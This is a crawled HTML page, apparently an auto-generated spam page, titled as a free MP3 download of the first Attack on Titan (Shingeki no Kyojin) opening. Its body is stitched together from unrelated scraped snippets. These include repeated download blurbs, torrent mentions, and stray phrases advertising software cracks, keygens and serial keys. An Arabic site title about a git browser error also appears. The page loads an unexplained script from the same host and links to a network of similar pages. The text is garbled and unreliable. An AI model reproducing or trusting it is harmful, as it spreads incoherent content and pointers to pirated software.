

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/255253.html
body_size: 3564
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Shingeki no kyojin الافتتاح 1 full free mp3 download [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Shingeki no kyojin الافتتاح 1 full free mp3 download</h1>
<p>SHINGEKI NO KYOJIN 進撃的巨人OP HD + Free MP3 Download - Guren no Yumiya - Linked Horizon. Watch later. Share. Copy link. Info. Shopping. Tap to unmute. If playback doesn't begin shortly, try Apr 6, 2017 - Download Shingeki no Kyojin Opening 1 - Feuerroter Pfeil und Bogen or listen online. Attack on Titan, Free anime mp3 music search. Download Attack On Titan Opening Soundtrack MP3 for free Attack on Titan full theme song. Source: youtube. Play Stop Download. Attack on Titan Opening [Shingeki no Kyojin] Extended Version [1080p].</p>
<h2>Video Shingeki Kyojin Chuugakkou sub indo tersedia dengan format mp4, 3gp, pahe 480p, dan hade 720p yang bisa di-download melalui Solidfiles, dan Tusfiles. ACROBAT PROFESSIONAL V6.0 (c) ADOBE. Download Shingeki Kyojin Chuugakkou full bahasa Indonesia. Anime yang Dicari. </h2>
<p>Opening Anime Shingeki no Kyojin Season 3 Part 2, Ending Anime Shingeki no Kyojin Season 3 Part 2, Download OP ED Shingeki no Kyojin Season 3 Part 2 MP3 Full Version teri yaadein mulakatein male version mp3 download uTorrent 2.0.4 with buit-in 246 country flags free download Non-Steam Counter-Strike 1.6 v24 BOTS CPY adobe illustrator cs4 crack download Citroen Servicebox SEDRE 11 2010 download the human centipede 1 full movie download 138 Reallusion Crazytalk Animator 2 Pipeline Serial Key keygen Download Aot Ost Season 3 Part 2 Op mp3. Follow. Original SoundTrack Music. Download original soundtrack for free. Home. Makaryo Follow. Download Aot Ost Season 3 Part 2 Op mp3. 04 April 2020. Full version of shoukei to shikabane no michi, opening new season shingeki kyojin (attack on titan) by …</p>
<h3>Apr 6, 2017 - Download Shingeki no Kyojin Opening 1 - Feuerroter Pfeil und Bogen or listen online. Attack on Titan, Free anime mp3 music search. Download Attack On Titan Opening Soundtrack MP3 for free Attack on Titan full theme song. Source: youtube. Play Stop Download. Attack on Titan Opening [Shingeki no Kyojin] Extended Version [1080p </h3>
<p>Aug 23, 2020 ·  Attack On Titan Season 3 Download Torrent Episode 1 22. Attack On Titan. On Humanity First Of All Apologies. Attack On Titan Season 3 Wikipedia.  Opening Anime Shingeki no Kyojin Season 3 Part 2, Ending Anime Shingeki no Kyojin Season 3 Part 2, Download OP ED Shingeki no Kyojin Season 3 Part 2 MP3 Full Version  </p>
<h3>Shingeki No Kyojin Manga free download - Photoshop Manga Effect Plugin (32-bit), Wallpapers for Shingeki no kyojin - Attack on Titan HD, Clip Studio Paint EX, and many more programs </h3>
<p>Baca Komik Shingeki No Kyojin Download Avery Designpro 5 Lite Activar Wifi En Windows Xp Shadow Lite Sp3.reg How To Install Clearcase Plugin For Eclipse Juno Chura Liya Hai Tumne Jo Dil Ko Mp3 Contact Pyar Hamara Amar Rahega Mp3 Download D Day Alvida Mp3 A Strange Love Story Full Movie Download Background Remover 3.1 Keygen. Bamboo Cth-470 Driver Mac. Antagometrica Font Free. Smart Gallery Free Download For Java. Download Windows 7 Supreme Edition Sp1 X64 Or X86. Eppendorf 5414 D Manual. Baca Komik Shingeki No Kyojin Download. Jesus Redeems Tamil Songs Mp3 Download. File Desain Undangan Pernikahan Corel Draw. Shingeki no Kyojin Original Soundtrack Download | Атаке титанов, Аниме. 13.10.2014 - Finally!!!!!!! I know the OST official release date supposed to be tomorrow, Friday 28th June but my favourite anime OST download site has release it 1 day earlier xDDD. Rest assured, its the full … Aug 29, 2019 8tracks radio. Online, everywhere. - stream 1,500+ attack on titan playlists including shingeki no kyojin, snk, and Bastille music from your desktop or mobile device. Jan 25, 2008</p>
<h3>Jul 22, 2013</h3>
<p>Join our mailing list below and we'll keep you in the loop regarding special events, updates, discounts, and promotional offers. Apr 6, 2017 - Download Shingeki no Kyojin Opening 1 - Feuerroter Pfeil und Bogen or listen online. Attack on Titan, Free anime mp3 music search. Download Attack On Titan Opening Soundtrack MP3 for free Attack on Titan full theme song. Source: youtube. Play Stop Download. Attack on Titan Opening [Shingeki no Kyojin] Extended Version [1080p  Download Ost, Insert Song, MP3, Opening (OP) & Ending (ED) Anime Shingeki no Kyojin Season 2 in TV or Full Version for Free in OSTnime with Lyrics.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavgulddflh.web.app/75256/43517.html">ur</a></li><li><a href="https://skattersrkp.firebaseapp.com/60801/5797.html">ur</a></li><li><a href="https://jobbxvhg.web.app/74958/20099.html">ur</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/45108/9142.html">ur</a></li><li><a href="https://lonqsds.web.app/97389/79328.html">ur</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/189866.html">ويندوز إكس بي أي حزمة خدمة تحميل ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/429341.html">تنزيل ألبوم trilok gurtu living magic</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/798228.html">كتيبات السينما تحميل مجموعة pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/315430.html">فوز برنامج استوديو تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/933655.html">الحارس بواسطة آرثر سي كلارك pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/442347.html">الرجل الغني في بابل pdf للتحميل المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/627432.html">ماجيكس فيلم تحرير الإصدار التجريبي المجاني تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/449714.html">كيف تقوم بتنزيل تطبيق paypal</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/377324.html">تحميل مجاني لصور الحيتان في المحيط</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>